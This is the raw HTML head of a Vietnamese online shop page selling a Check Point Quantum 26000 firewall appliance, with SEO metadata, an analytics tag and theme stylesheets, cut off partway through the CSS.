

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/
body_size: 49504
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Thiết bị tường lửa Checkpoint CPAP-SG26000-PLUS-SNBT 26000 Security Gateway gồm Sync 10/100/1000 Base-T port, 8 khe cắm mở rộng (đã lắp sẵn 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T và lights-out management port, RJ45 và USB Type-C console port, 2x USB 3.0, 3 nguồn AC, 96G RAM và 2x SSD 480G. Mã sản phẩm: CPAP-SG26000-PLUS-SNBT"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway | Digitech JSC" />
<meta property="og:description" content="Thiết bị tường lửa Checkpoint CPAP-SG26000-PLUS-SNBT 26000 Security Gateway gồm Sync 10/100/1000 Base-T port, 8 khe cắm mở rộng (đã lắp sẵn 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T và lights-out management port, RJ45 và USB Type-C console port, 2x USB 3.0, 3 nguồn AC, 96G RAM và 2x SSD 480G. Mã sản phẩm: CPAP-SG26000-PLUS-SNBT" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2023-11-24T16:06:37+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" />
<meta property="og:image:width" content="510" />
<meta property="og:image:height" content="303" />
<meta property="og:image:alt" content="Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway | Digitech JSC" />
<meta name="twitter:description" content="Thiết bị tường lửa Checkpoint CPAP-SG26000-PLUS-SNBT 26000 Security Gateway gồm Sync 10/100/1000 Base-T port, 8 khe cắm mở rộng (đã lắp sẵn 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T và lights-out management port, RJ45 và USB Type-C console port, 2x USB 3.0, 3 nguồn AC, 96G RAM và 2x SSD 480G. Mã sản phẩm: CPAP-SG26000-PLUS-SNBT" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png","url":"https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png","width":"510","height":"303","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/","name":"Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#webpage","url":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/","name":"Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway | Digitech JSC","datePublished":"2022-02-21T17:11:20+07:00","dateModified":"2023-11-24T16:06:37+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#breadcrumb"}},{"@type":"Product","name":"Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway | Digitech JSC","description":"Thi\u1ebft b\u1ecb t\u01b0\u1eddng l\u1eeda Checkpoint CPAP-SG26000-PLUS-SNBT 26000 Security Gateway g\u1ed3m Sync 10/100/1000 Base-T port, 8 khe c\u1eafm m\u1edf r\u1ed9ng (\u0111\u00e3 l\u1eafp s\u1eb5n 8x 1GbE copper port, 12x 10GbE SFP+ ports, 12x SR transceivers), 10/100/1000 Base-T v\u00e0 lights-out management port, RJ45 v\u00e0 USB Type-C console port, 2x USB 3.0, 3 ngu\u1ed3n AC, 96G RAM v\u00e0 2x SSD 480G. M\u00e3 s\u1ea3n ph\u1ea9m: CPAP-SG26000-PLUS-SNBT","category":"Firewall","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/02/26000_main.png","height":"303","width":"510"}],"@id":"https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Checkpoint firewall CPAP-SG26000-PLUS-SNBT Quantum 26000 Security Gateway Dòng bình luận" href="https://digitechjsc.net/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcheckpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fcheckpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
